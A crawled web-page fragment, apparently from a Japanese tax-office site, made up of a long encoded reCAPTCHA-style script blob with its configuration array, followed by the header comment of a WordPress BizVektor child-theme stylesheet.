ZcKDw4tqUcKVBR/CsmTDrFFIZMO5w5nDhk8Zb0UBwqfDkF4/wpDDgFEZcWcQEcOVQiFYw4zCq23CosKLd8Kqw7/[base64]/w71swpjDoFrDvcKUJX0taT0sw6NeBm0+wq8rKMODAE9uTxTCv8KXw4DDlMKQwqk1w5tswq0mdhnCmiDCqcKUXCRRwrlSQsOed8KDwq5lNMKlwo8mw5ZyGV4Lw64lw5oreMOBcF/DrhvCtA99w7jDh8KjwpXCrsKdw6/Dq1rCs2DDp8OeRcKbw4jDhcKUN8K5wrHCp1ddw7YcIcK1w7k2wp1VwpfCksKROMKHwrxKwrBYY3DDmMKqwr3DqgJdw43Dt8KmTcOewpAHwq/Dol7Di8K3w4LDu8KTACbDqhvCi8Ocw7xqwrnCo8KqwqBTwoE9DWTDg2bCvkHDu8O0G8K0w6ALHRHDpsOrwo97BRvDocKkw6XDoiTCvcKSwofDhsKAfGRwC8KSNyrDqsOPw7A/bcKzwpRrw65BwqPChcKeClfDrsOCRAYYGMObwrFSPUt3HgDCgl/DvCkTwoglwpBNCT4HMsOKwoBULQ3CtlbCt1c2w5BMcyPCkMOgJkrCuMKwVgHDrMKxwqdhJWR9UQMdWhPCosOAw4DCtBvCtMKMcsKcw78Aw4l1W8O3wocnwrXCtsKpQMKNw6pxw6t8S8KAY8Oyw64QcMKSG8Oww4pmwrsSCDZweGEeW8K2wpLDiwLCo1EUL0fCpMKxw4/DpMK1wqjCg8KNNxM8w4I+L8OyI2vDpcK3w6Jiw4LCicOnIcOrw5DCqSUXw6DDuMKyw4VJIEpww5DDosK9YRVtWTXDgcO8wo/Dlx5gG8KJwp3Dn8O4wqjCh8KMHRbDlV3Do8OFCcOzw7k+fkoiZAjDq1wjwrLDlW1eYcOjwo/[base64]/DjH3CmcKQNzYIacObY8OvJcOHfFRGworDp2w3wokgagLCscOdwps2S0N+w6Akwp/CpsKqJ8KWJAI6OVPClsKdbcOVc8OHfFk4H1LDicK8VcOjw7jCiTbDmF9TfDDDkjwSS14bw6PDtD/DoDHDo0HChMOIwp/DnsOqIcOiCcO/wohMY2xAYsK0w7nCjcKTF8OSA1J8KMOzw5Npw5bDt35uwrvDqcOywpQzwrMvwoLCi3XDml7Dgx/CpsKjeMKZCQdOwovCg1nDvBEseUTChCTCncOswrvDnsOaT3x7w5jDh8KuT17CmsOkw5JPw7pkQMKKI8O6HsKuwpZwQcOlw7NwwoDDjXtUKhxHC8OHw6ccLcOYa3wjcXw5UsKJQcOOwrcRw70mwqhzW8O+M8OKH8OGUwXChApdwoxgw7/CtsOBVTUUU8O6wp9rGHXCt1jCnArDjWReACbCnh0RbMOhDMOycgjCqMKXwqPDgWXDncK3wqdXeDsMwpRcw4TCiVRjw5rCh1Y3dxXDrMKlEGdfw5Bew6QLw6vCklFOwozDg8O6FQAlQAZ2w7hfwqTDhStoF8OSeQgSw47Cv8OgZsOTYV/[base64]/CqcORw5s2w5DDj8KJw5HCpUTCl8OUw6o5LgXDi8OUIEZmD8K0w5o4w7l1HApawpEMwr1KbgDDriUkEcOIPcOOVcKAwqEZw6UyworDjkRMQHXDnwQIw6JdUjpfHsKaw7XCqAs8fhPCiV/Co8OAF8O4w6bDhMOYESQNOTFMewnDkzbCu3HDvVpCw41Fw6BKwp1lABgfKcKefjpGwrdzCh/DlsKiF1vDscOCcsKdN8ORwoLDp8Ohw40Ew5Rcw6wCdMOpL8K9w4jDhsOuwpFnKsKYw7R2wpvCiMKwP8Opw6VXwrURFU5VBScvwqzCtsKSccO+w5oSw5LDqcKsI8OTw7PCvTXDhCnDlDEcwrY0PsODwrPDvsKTw6/CrxjDuww7AMKRUTBow7DCtMKWTMOAw6J3w4RlwqnDs3jCp8O9A8OWcHZ4wqhLw4kqFGoEw6siw4vCgBdpw7ZQOMOBwpHDo8O2wpc6b8OYEixHwop2X8KUw63ClArDjDh+KAdvw6cHwqnDnMO4w4fDj8KNwqfDtMKNWcK2wo/DmHpDD8KwXMKzwrVQw4zDv8OUUlnDr8OiJgHDqcO9CcOCIxhzw5vCug7Dll/Ds8Kpw5XDp8KqL3d8I8O1w79lRkRHwqXDrR0zR8KMw53CkMKJAw/[base64]/DocO7B8OPw5BvBcO0SnvCnzg5w649XcO6fsOxdUUzwrwVacOxEjPCk8OPAUnDh8K9LcKiUyjCogJSAgLDghLCpnkbN8KxRDpgw7vDrFbCk8K+w7Vfw7QnwrzCmcOfw54AM0rDiMOWw7fDhTbDgcOwZsOew6rCil/[base64]/[base64]/w5x7CMKgARorwoxnQcK3w7zDiQ82wo3DjHgWwp06wqnDtMOmwpzCgsKrw7PDpGh3worChCcuDA7Cn8Kyw5UQKkUwLzTCkA/ClkdTwqgrwpLDv3wTwprCghXDkirCiMKbbgPCplXDuQxicgnCp8OzemJmwqLDp27DhEjDs2kyw7HDrsO2wpfDmywkw6MrZcOsKcOqw6fCv8OoTMK+cMOIwojDocKsKMOkf8OVKsOpwpjClsKfwp4Ewq/Dsnw7w4JNw6M/wrsrw4rCnCvDlAfDkMOowqjCnEc3wq3Do8K6GXFkw4/Dl1TCiiXDv2TDsCpgwoUJwrEpw5khHgZGFWBeAsOtGMOzwrEKw4/Cj29jDhl9w5rCqMOQMMOEHGErwrzCt8K/w4DDnsOvwqc6w77DicOXPMOnw63Dt8O6NQc4w4zCmXfCqTPCu0fCqBPCtijCrnwfRj0pwpRLwrbDv1R4woXCq8Ozw57DhcOFwqEBwpJ1AsO7wrJjNngBw4V/JsOPwrxiw5INBXlVw6kGfBLCjMODJCp+w7jDpCDDksKewpTCu8KtwrfCmMO9F8KdBsKywrd9dRJ7FH/Cl8KTCsOFYsKncMOzwrfChwnDmT7DpAgBZG5/Q8KFdAXCvinCmFPDg8OCIMOdK8O1w6wTV3XDj8O6w4HDr8K5C8Kvwohlw4bDgWXCgAxELnVwwq/Dp8Otw7PCmMKOwpE5w552EMKZAF/CscKRw6VwwobCsHfCm3Y2w47CmFYffsKYw5DCvkRAwoVBY8K0wpVwfw9fSURiOcKYPmY4TsKqwphRdCh6w5lrw7HDpcKkVsKpw4XDsTPChcKQPMO6w7IMbsOcwp1OwpMSJsOPasOgElHCiDbCiX7Cm8KYO8OZwoxiJ8K/[base64]/[base64]/Dp27CuHvDlMKDw7NiwrvCt2rDmcOaw5cPb8OuVE/Dm8KRwoN5IsKdGsK5wq5FwqoAO8ODw4xLw7kfADLCpSAfwo10YRPCqzpZG1/CqjjCnEYJwrQZw6PDgEBkesOKXcO7O0LCssO1woTCvE1YwqjDusK3X8OPLsOZJkgUwrTDscKBGMKmw68qwqQzwqTDlD3Cokd9Y0NvSMOpw70ia8ONw6/[base64]/DlMKHOUXDuCnCsCvDrwFLwqpqw4tKwrzDlRszwr7Cvz97w7HDoQjCp0vCngbDlMKEw4Mpw4zCscKIGDDDpHrDuTtlFV7DiMO3wq/DusOYPMKbw7sbw4HDmDAFw7TClltTSMKmw4fCrsKkO8KGwr43wpjDnMODecKdwq/CgGjCgsKVHWhcFykiw5jCtznDncKtwrJcw5rClsOlwpPCu8Kswo8JdCMywrAlwrxbKi8mY8KqB3jCnDNXeMORwoQ9w7BzwqfCogHDtMKSG1/Dg8Kvw697w6kIKsOzwq3DpCRbM8K+wpReRH/CoitMw6HDumDDl8KrDMOUEcOAMsKdw7EWwprDpsOoPsOQw5LDr8OrXyIxwpsmwqDCmsOcSMO0woA5wpvDh8KtwqgiXwPCq8KKe8OQE8OxbkMEw5BdTlklwp7DmMKjwp1HSMKQA8OQdsKKwr/DuG/Crjxgw5fDhcOzw43DqX/CgG9fw4UDbl3Cgz1cR8OFw7Fyw6vDhsKQZxAlBsOKLsK2wqzDnsKiw6vCnMOwEQzDtcOjYcKtw4DDnhPClsKvLm1EwpJPwrnDq8KEwrxyDcKqNE/[base64]/CqU3Cp8KRw5rDsTjCiMO7wqfDksKQDGgzw4Zdw7BjQcOebwzDqcKGXAbDqcO1B23Cgz7DhMKwBsKgRGAKw4XCtHRpw75fw6dDwo3DsjPCh8K2FMKMwpoUFQNKMMO+RcKwA3nCqmN6wrMbbH1yw7LCrcKPZnXCiFPCk8OCKU/[base64]/DnDEywrcwYTjDvcKOS8OzGsOew7dSw57CqcO4YhtBZcKrLsOEesKVNw5jE8KVw4PCqSrDp8OIwp18F8KdG1A3ZcOQwo7CssOPVsOww704FMO1w6ApUmvDr2LDusO/wphvYcKgw4dsF0Rxw7sjAcOwNMOzw7Y7P8KuFR4Pwp/Ch8KGw6spw7zDgcOuFhLCjG/CtlkYJMKJw5cAwqrCslsIS2ooKmUmwqY2DWtpDMOTElYaGF/Ci8KoIcKQwobDs8Odw43DoBgiMcOUwrHDnhNhMsOsw5tQPWTCiRpYRlkSw5nCh8OxwoXDvULDsTNvCcK0em48wqzDrHZlwoHCvjDCpHd9w47CljVXLxbDp2xKw7PDjGjCu8O2woM8fMK/wqJgGQvDiT/Di0F8McKQw58tGcOZPRYKGG9jEDTCh3AAEMOuE8OQwqsidVk0wpthwpTDpFkHA8KKesO3ZRvDjHITQsOnwojCg8OCGMKIw59/w4zCsBM6F0QsNsOUIVfCgcOPw7w+FMOQwogzDHgdw57DksOPwqXDvcKkMMKhwoQLdcKZwoTDqA/[base64]/[base64]/Dug7DsMOvD0fCmMOwO0AxCcK6DgYYQ8O6TnzDuMKRw61Nwo7CrsKmw6YBwpw+w5LCuUXDtTvCmMKuPMOxAxHCp8OPEV3CisOsDcOtw7hiw45sU2E9w4Y7OArCq8K/w5rDr3dGwrR+TsKIOsKUFcK/wogzJmR2wrnDr8KPAMOvw7fCksKEQ00PPMKXw7HDpcOIwqzDgcO6TBvDksOZwqzCiE3Dh3TDmTUbDH7DgMOMw5MMIsKkwqFBHcOQGcOUwrIgE3TCiw/[base64]/OxAtw5d0aivDi8KuLyk7EXUQw7LDgTJKWsKCw6cTw5fCusOrTg5Pw5XCiyF3w7gQIHjCohRiFMOJw7VDw4TCssKRTMOkOX7Dvigmw6rCtMKnfgdEw5DChnQpw7vCklrDr8K1woANPsKIwq5bHMOdLxnDnhJNwphrwqUpwq/[base64]/QcKsNSLCmj/CnV90QxUtw6rCtcKNw4rCmFvDmMO0woo2D8KUw4/CsxfCtMK/bsKBw4E2P8KdwrTCoGPDkh/DicKQwo7CgkbDn8Kac8K7w4vDlnNrPcK0wqc8XMO4UGhsQMKcw7A1wpBvw4/DsiouwrbDnEZFSl8LHMKuHAooDR7Dk09NFTtVOjUyNTzDhxDDnxXCnhLCh8K/KTbCkifDsVFQw47DgykwwoYtw6jDkG3Di3dLV1PCikUiwq3ClULDlcOWKGDDjkxkw7JgK2nDgsKrw7xxw4vCvhQAGhgZwqsYfcO1J1fCmsOpw7Y3WcKSNMKpw5Ecwpp5wrtcw4LClcKaFBfClgbCscOGVsKYw4c/w7DCnMKfw5vDtBLChXDDrxEWPcKSwpo6wooRw6JQUMKcV8O6wrvCksO0ej/DjkXDicOJw73Ct17CjcKpwoVXwolCwqcjwqsUccO3cVLCpMOVa2F5K8KHw6h0JX8uw4cjw7PDjzJIKsOywr08w5JyMsKSbcKIwpPDr8K1Z3nCojzCtHbDoMOLNMKBwp4ETgTCqx3Co8OWwr3CkcKOw6bCg3/CrsONwoXDqMONwqzDqsODH8KLdlUlLybCoMOcw4vDgyFPWgpxGcOFEwE1wqjChDfDmsODw5vDiMOnw6HDhTzDiAQGw6DCjh3DgmAsw6/CtMKqdMKLw4bCk8OSwpwYwrF4wozCsGE7wpREw7dQJsKqwqzDlsK/[base64]/Cl8O2wq7Cl8KTBsOSw6vDt8OPw5/Cl2bCsk8twqrCkcOQw6Mdw6IPw7TCqsKZw4s0SMKgKcO4XsKcw73Dp3kkQ2UZw6XCiDEqwrrCnMKJw4R4acO/woh2w5PCrMOrwoMXwqFqPh4HdcKPw6Frw7h8RgjCicKPNBgmw71IClXDi8O6w5NTecK4wrPDiXIzwrhEw5LCpVfDmGBlw6XDpxMtAF0yNXxyVMK0wq8TwqEUZ8O0woQAwqpqWh3CssKIw5p/w5xaEcOXw5vDmHgtwofDv3HDogdXHE8lw70SZMKPBcKyw7lbwqwzKcKRwq/CpCfCm27DtMOdw5nCo8K4TQfDjA/CnyNrwrUEw61rDyc1woPDpMKFO1F2Y8OEw6x9GCEgw4pJJWrDqFxQB8OtwoF/[base64]/Di8Kew6UoUHVdwqvCuTbDoUZGdAsaQMOUwpNPPhp0AsOlw67Dg8OcXcKtw750LngPAcOvw5UmA8Kiw5zDgcKPDcOjAgZGwoTDsCXDoMOVKgnCrMOnajQ2w7vDl2fCvlzDrWZIwpZXwoAgw69Vw6fChgzCrHDDlDROw6obw4Ihw6fDu8K4w7XCt8O/GFLDg8OwfjUCwrANwph8wq5vw6UUa3BVw4nDv8Ocw6PCk8K6w4Nia0NTwoBbZl7CvsO8w7HCjMKDwr4Bw7QWAE5RCCpAU21Zw7hiwrzCq8KlwobChCbDlMK8w6PDuHdNw7Jqw69aw5LDjgLDo8K3w7/[base64]/Dl0PChW1Aw6kOIjNww7LDgBPCjcORw5zCnDbDh8OiNsOAJMK7w5Mmd04Rw4dQw6kZDwnCp0TDkl7CjQHCmnXDvcKFCMOtwogwwrrDuB3Dg8Kkwp4uwrzDnsOWJkRkNsOEP8KkwpEvwoQxw75lLFPDl0LDnsOEXl/CuMO+QBJ7w7BtdcKEwrMCw7heUHM+w5fDnwzDnz3DrsO3BsKbIXzDgnNMbMKfwrPDhsOLw7HCnRNoeV3DrzfDj8O/w6/Ds3jCj3nClMOZXyfDrmvDmG/Dlj/Dhh7DrMKcw65CZsK5IXDCnm5rLGDCnMKOw6kgwrczT8OdwqNbwrTCkMO0w4wHwrbDq8Kew4DDqGfDhy8Lw73DkD3Cnlw+dWs2LFUgwpImbcO5wqUzw4B4wp3Doy/DjGlGKC1kwpXCosOIPi0Kwq/[base64]/[base64]/DkmDCo8OQd8KKF8OWGBjDtcKswppiAnfDvkZnw4N5w63DgnY5w4IpRkEffR7CgioZFMKvNcK+w7FXTsOVw6bCksOkwpkpeSrCpMKWwpDDtcKUQMKOKSVMEmMNwoQHw4Evw4VgwpzCsR/ChMK7w683wqVYI8KOPinCnWoPwqjCncKhwpXDkBHDgGgwL8OqXMKGYMK+ccKPLBLCmDcMZC4We3XDiylzwqTCq8OAWsKTw6UIYcOmKMKeDMKHSU1tRgpKBC7Dol4cwr17w4vDmVtoX8KWw4vDocO1EcKnw7BQNFYFGcOwwovCljbCoy/ClsOGZFcLwo4LwoJRW8KZWBLCksOxw57Cm3bCuU9cw6PDiUbDrQ7ChwJDwp/[base64]/CsFtObMOMwpnCo8KVw7nDkAt1w5dWCsO8w400EWHDvjNTOF1Lw4wuwokYQcO+NDd+R8Osc2zDpVEjQMOQw4N3w6PCj8OPNcKTw77DvsOhwqkdIm/Do8KtwqDCvGrDonYFwpQUw4JEw4HDpGjCgcO0BcOpw4QlNsOsQ8KowoNhBMOQw4MBw7HClsKJw7HCtyLCh3B6bMOTw6EmPzrDlsKOFsKWdsOZERtLLxXCm8O+VjY1RcKJbcKVw70tO3zDkWtOKzp8wp5ww6Mze8KEf8OIwqrDjS/CmVFBXmzDlg3Do8K6MMKgYRouw7MneCfCpk1jwrcBw6fDqMKUBEzCsH/DvsKEV8KZb8Oow74EUsOWPMKPTk3DvwtEL8OTwqHCqiwQw7jDhMOUbsKGYcKCESwDw5Z1wr5sw4kAEyYEYX3CpirCl8OiPSMGw7DCssOvwqrCuC1kw5EqwqPDlE/[base64]/[base64]/Ds8Kwwq/Dhj3DvHpNwp43dcK/GMOLaiAMwq/CiAPDmsO1AGXCrENowqXDmsKCwoEUOMOMSl/Cm8KecWDDoFNOSMODIcKQwpHDv8K/PMKDLMOpV3l5wrTDj8OJwrjDv8KRfBbCv8OAw4FqLMKVw6PCt8K3w5pUEi7CjMKaFyM/[base64]/Ct0fDsMOywpnDhTLCocKZwp5xBDvDhxRFwokaAMO6w7ogwp9jNwjDnMOACcOXwoZlfnE1wpPCscOFORTChMK+w53CmkzDqsKQXn4/wp9jw6s5csOzwoJaF1/[base64]/[base64]/Dp8KzwoVGflLCtlJHF2HDi8OgdsOCeDtbw6wKU8K7ZsOtwpDCuMObIyHDqcKZwrDDnytZwr/[base64]/wqbCrzPDkkt2w5FVw6JgG8Ohw4gXYDnCo8OEanAJwoXDhcKjw5vDnsO3w7vDn33DpT/Cs3vDtmzDgcKUW3HCr3QqFcKww5t8w63ClkvDjMKsOGPDvULDp8OtB8OOOcKFw5/CuFs8wrsVwpIdDsKPwpVPwqjDg0DDrsKOPGHCnRYxaMOwFyDDggomPUNDGcKKwr/CusO+woN/KkLCqsKoSDdvw7MfI2zDgGrCuMOLTsKhHcOwZMKlw6vCvwrDt03CncK+w7pgw6xZZ8KNwoTCpVzDmmbCpwjDrkPDkHfCvGLCh340B1jCuj8/NElbMcKBOQbDm8KMw6TDucKywp8Xw6oyw5bCsEnCgicoYcKrIUgCZB3DlcOfAxbCv8KKwr/[base64]/CkMODwrA5w5B9H8KMVMKXSsOracOfw5bCt8K7w5XCo0Ekw5giG05mSFUxNsKSBcKtKMKSVMO7RR8cwpIfwofCjMKvB8O+cMOnwqRFEsOmwqMtw4nCvsKfwqUQw4UJwrHDpTlkRSfDs8OnJMKvwrvDhcOMFsKadsKWKRnDvMOowqjCiignwr7Dk8KraMOmwpM9W8OEw6/CvH9RH3ROwrVmQj3DqHNfwqHCvsKmwr0+wqbDkcONwpTCvcKbPHLCrEvCgBrDjcKgw5cfc8KkfMK1wrI9PA/CglDCiGYUwr1aBSHCusKkw4DDrBsjHytIwqtAwqZ/woZgZRjDvF/[base64]/DsMKRw7rChUkyw75wwpbDrMOuw5DCj8KTCh4xw4w6FAE0wqnDm0Vuwrd7w5zDlMK7wpkUYGcWNcO4w4FFw4UQTWoIS8OWw51KRE8ldEnDmkfDpT0ow4jCqVfDo8OUB2hcY8Kswr3DlC/CpjQZCB3Ck8K2wp0Pw6JbO8K9w5PDtsKswoTDnsOrwqnCjcKyJsOnwrXClX3CosKSw6A/f8KoAE4sw7rCtMO0w5XCnBvDj2xVw5PDlno3w55aw4nCs8OlEQ/[base64]/CtyETw5jDnMK4UjkracKHw7wfw5c1Tg3DmsK0FcKFa0DCvWDCpsKVw4VnDW1jcg1xw5VwwqlrwrnDocKqw4DChxjCsg9LZ8KAw4YEERjCvMK0wpdCN3Z0wr4XLMKPWyDCjikuw7XDpwvCtUk6YW8SPRnDpBNywpzDt8OzEgp/[base64]/Co8OQVcK6KMOfwrsbDcKzAMKpw6AdbcOuw7/CqMKnRFg7w7RVJ8OzwqFXw7lrwrTDlj7Cn0HCqcKXwozCl8KmwpfCmADDjcKNw7vCm8O5bsOme2UfKGJ5LFTDqFsnwqHCg0bCocOVXCsSasKvdwjDpzPCj37DoMOlC8OadzLDmsKZXRDCuMKMKsKAY2vCg3jDgl/DiwNeL8KiwpVQwrvCq8KRw6PDn3fChVczIgB4HlV3QsKFDhhOw6/Dt8KkDCREJcO3LnwcwqvDtcOnwqhlw5PDk3PDtjvDhMK4HXzDumknClsODH4Kw7JTw7jCv2fCq8OAwovCg1okwqzCiloRwrTCvAgkZCDDqXvDmcKNw4Qzw6bClsODw6bDvMK3w7V8BQgKLsKTFVQ3w5/CvsOKKsOvBsOtHMKpw4/Dvi9lAcOPcMKmwo1+wpnDuG/DkB3Cp8KWw4TCnl5BOMKMTUdxJzLClsObwqBWw7bClMKwOVjCqwlDD8OYw6R9w5kMwqZ4wqvDmsKYSXfCvcK9w7DCmhLClsOjbcK1wrJRw4XDp3PCrcKGK8KHd1ZGEsKHwrDDm0BGG8K2f8OrwoJ7RcKofhgmKcOvIMOcw6rDvTpCbkYOw7DDn8KEb1/DssKrw7PDrD/ChHrDklTCvR8sw4PCl8K/w4PDiwslDilzwrNresKvw6IKwq/DmzPDjSvDjQ9YcgrCkMK2w67DmcOxCSjDklbDhF7DgTXDjsKqZsKhV8OqwrZMVsKnwoptLsOuw6wqNsOxw5BMIlZZSDnCvcOnT0HCujvCtDXDqyXDsxdcOcKzORI1w4DCusKdw6E/w6pZMsOkAjjCvRbDicKIwqlxGEbDsMKfw68PM8OCwprDsMKBbsORw5TCugk3wrbDvUd4fMORwpTCmcOfNMKUMMOxw7kAY8Odw4VueMOow6bDsGbChMKEdgXCpcKJUsKmKMKDw5DDu8O6MiPDpsOWwqfClMODVMKawojDoMOOw7UnwpQ3BTQKw7V/[base64]/DvcO8w40zwpwkfkxUw6x1BsKzwqMqfVXCjBTDokRlw4sFwqNkDkbDkwbDpcKfwrxHNcO8wpPCo8OpbQgpw4BsQB4mw7A2IMKCwrpaw5pmwqgxecObLMKywrU8Yz5LV2/CljczJkPCrcODL8KTO8KULMKMBjMSw5pAKwfDmnfDksOlwrzDjsOSwpJKPVHCr8KkKVTCj1ZGIAdvO8KHQ8KXfsKrw4/[base64]/DqXBJFRJTwr5fwpXClE5YwqFCw7l+AQXCqMKCDMOKw4zCm2R3OFxwDkTDq8OIw67ClMKDwrVKOcOPaGxww4vDkw5iw6fDrMKLDGrDlMKwwoxaAkzCrxR/[base64]/DgcKgw5XDm8OPwoDCuMKtw5Fswp1vw5HCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kawashita-tax.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222/0JafxIxljUhhob2Y/iZgjvbyseI/SkuZOmZv+WomM\\u003d\x22,1,0,null,1,1769286090268,0,0,[74,110,232,196],null,[20,242],\x22RC-1clSqaNSjLGsmA\x22,null,null,null,null,null,\x220dAFcWeA59bBhJtD5X5U4svLjKHKEfC_brK9RwV4fMsEgNmHFM7gbaxNXjf-q4p68pihsB1SrwbQIadDUhf2agNCa52Cny-d8DPA\x22,1769368890199]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css
body_size: 70
content:
@charset "utf-8";
/*
Theme Name: ★WINS★
Theme URI: http://bizvektor.com
Template: biz-vektor
Description: 
Author: 勝地あきら
Tags: 
Version: 0.1.0
*/